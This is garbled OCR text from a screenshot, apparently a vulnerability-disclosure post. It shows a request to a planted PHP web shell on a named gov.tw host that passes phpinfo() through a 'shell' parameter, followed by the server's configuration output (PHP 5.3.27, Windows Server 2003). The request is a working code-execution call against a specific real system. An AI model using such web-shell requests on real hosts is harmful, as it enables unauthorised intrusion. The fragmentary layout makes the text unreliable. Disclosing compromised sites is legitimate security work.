 phpinfo()
www.gov.tw/shell/echo.php?shell=phpinfo();
应用 新浪微博 黑阔
PHP Version 5.3.27
php
System Windows NT OWENSERVER2003 5.2 build 3790 (Windows Server 2003 Standard Edition
Service Pack 2) i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--
with-iconv" "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader"
"--without-xmlrpc" "--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-
ipv6" "--without-gd"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File
(php.ini)
Path
www.vuln.cn